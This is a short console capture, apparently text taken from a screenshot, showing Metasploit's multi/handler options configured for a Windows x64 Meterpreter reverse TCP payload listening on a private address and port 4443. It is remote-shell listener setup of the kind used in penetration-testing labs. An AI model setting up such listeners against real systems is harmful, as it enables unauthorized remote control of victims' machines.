 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.56.10    yes       The listen address (an interface may be specified)
LPORT     4443             yes       The listen port